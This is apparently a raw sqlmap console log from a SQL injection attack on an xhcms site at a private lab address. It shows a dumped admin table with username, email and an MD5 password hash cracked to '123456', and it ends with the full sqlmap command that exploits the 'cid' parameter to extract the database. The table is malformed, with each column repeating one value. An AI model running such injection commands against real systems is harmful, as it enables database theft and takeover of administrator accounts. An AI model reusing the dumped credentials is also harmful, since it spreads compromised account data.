 Database: xhcms
Table: manage
[8 entries]
+-------------------------------------------+-------------------------------------------+-------------------------------------------+-----------------------------------
--------+-------------------------------------------+-------------------------------------------+-------------------------------------------+---------------------------
----------------+
| id                                        | qq                                        | img                                       | name
        | mail                                      | date                                      | user                                      | password
                |
+-------------------------------------------+-------------------------------------------+-------------------------------------------+-----------------------------------
--------+-------------------------------------------+-------------------------------------------+-------------------------------------------+---------------------------
----------------+
| 2015-03-21 08:36:03                       | 2015-03-21 08:36:03                       | 2015-03-21 08:36:03                       | 2015-03-21 08:36:03
        | 2015-03-21 08:36:03                       | 2015-03-21 08:36:03                       | 2015-03-21 08:36:03                       | 2015-03-21 08:36:03
                |
| admin                                     | admin                                     | admin                                     | admin
        | admin                                     | admin                                     | admin                                     | admin
                |
| 1                                         | 1                                         | 1                                         | 1
        | 1                                         | 1                                         | 1                                         | 1
                |
| ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/25381426725729.
jpg     | ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/25381426725729.jpg     | ../upload/touxiang/2538142
6725729.jpg     |
| me@isea.so                                | me@isea.so                                | me@isea.so                                | me@isea.so
        | me@isea.so                                | me@isea.so                                | me@isea.so                                | me@isea.so
                |
| admin                                     | admin                                     | admin                                     | admin
        | admin                                     | admin                                     | admin                                     | admin
                |
| e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f20f883e (
123456) | e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f20f883e (123456) | e10adc3949ba59abbe56e057f2
0f883e (123456) |
| 86226999                                  | 86226999                                  | 86226999                                  | 86226999
        | 86226999                                  | 86226999                                  | 86226999                                  | 86226999
                |
+-------------------------------------------+-------------------------------------------+-------------------------------------------+-----------------------------------
--------+-------------------------------------------+-------------------------------------------+-------------------------------------------+---------------------------
----------------+
[17:08:47] [INFO] table 'xhcms.manage' dumped to CSV file 'C:\Users\ROSE\.sqlmap\output\192.168.47.132\dump\xhcms\manage.csv'
[17:08:47] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 17:08:47
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/xhcms/?r=content&cid=18" -D xhcms -T manage --columns --dump